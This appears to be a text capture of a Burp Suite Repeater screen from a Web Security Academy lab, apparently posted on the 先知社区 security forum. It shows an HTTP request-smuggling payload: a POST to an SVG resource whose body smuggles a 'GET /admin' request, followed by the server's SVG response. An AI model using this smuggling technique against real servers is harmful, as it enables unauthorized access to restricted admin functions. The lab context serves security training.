 Send
Cancel
<
>
Target: https://0a8c00d004c4ccae80e076ac00ff00b0.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0a8c00d004c4ccae80e076ac00ff00b0.web-security-academy.net \r \n
3 Cookie: session=IWGFngB34izV5bdhofMgnRjh8NOICpf4 \r \n
4 Connection: keep-alive \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 27 \r \n
7 \r \n
8 GET /admin HTTP/1.1 \r \n
9 Foo: x
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 7365
7
8 <svg xmlns="http://www.w3.org/2000/svg" width="270" height="70" viewBox="0 0 270 70">
<title>
lab-blog
</title>
<path d="
M3.78,11.1,5.47,5.22a.8.8,0,0,1,.2-.4.69.69,0,0,1,.41-.09h.44a.71.71,0,0,1,.41.09.7
4.74,0,0,1,.21.36L9.06,11.1l1-7.82H8.48a1.07,1.07,0,0,1-.66-.16.58.58,0,0,1-.21-.5.
59.59,0,0,1,.2-.52A1.31,1.31,0,0,1,8.56,2h3.18a.51.51,0,0,1,.39.19.71.71,0,0,1,.16.
48.65.65,0,0,1-.18.5.92.92,0,0,1-.57.16h-.11L10,13.12a.88.88,0,0,1-.11.4.38.38,0,0,
1-.28.1H9a.56.56,0,0,1-.35-.09.71.71,0,0,1-.21-.34L6.26,6.43,4.37,13.21a.62.62,0,0,
1-.18.33.64.64,0,0,1-.36.08H3.1a.35.35,0,0,1-.29-.1.72.72,0,0,1-.14-.42L1.18,3.28H1
.06a.87.87,0,0,1-.58-.17.6.6,0,0,1-.19-.49.68.68,0,0,1,.16-.48A.46.46,0,0,1,.83,2H4
a1.3,1.3,0,0,1,.74.15A.59.59,0,0,1,5,2.62a.58.58,0,0,1-.21.5,1.09,1.09,0,0,1-.66.16
H2.71Z" fill="#8c8d8e"/><path d="
M19.17,13.62H18.7a.72.72,0,0,1-.53-.18.67.67,0,0,1-.19-.53.6.6,0,0,1,.22-.54,2.12,2
.12,0,0,1,1-.14h.63V3.37h-.63a1.79,1.79,0,0,1-1-.16A.61.61,0,0,1,18,2.66a.7.7,0,0,1
,.19-.54A.79.79,0,0,1,18.72,2H27.3a.66.66,0,0,1,.51.2.92.92,0,0,1,.17.59V5.06a1.23,
1.23,0,0,1-.15.71A.62.62,0,0,1,27.3,6a.65.65,0,0,1-.56-.21,2.2,0,0,1-.15-1V3.37H21.
35V6.68h2.58V6.16a1.46,1.46,0,0,1,.14-.74.57.57,0,0,1,.5-.2.51.51,0,0,1,.48.22,2.12
,2.12,0,0,1,.13.95V8.22a1.9,1.9,0,0,1-.14.94.53.53,0,0,1-.49.21.52.52,0,0,1-.49-.24
Inspector
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/resources/imag...
Request query parameters
0
Request body parameters
2
Request cookies
1
Request headers
5
Response headers
5
先知社区